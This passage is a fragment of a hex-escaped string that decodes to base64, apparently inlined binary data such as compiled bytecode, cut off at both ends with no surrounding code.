x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x73\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x74\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x75\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x34\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x38\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x79\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x7a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x30\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x34\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x35\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x36\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x2b\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x2f\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x67\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x41\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4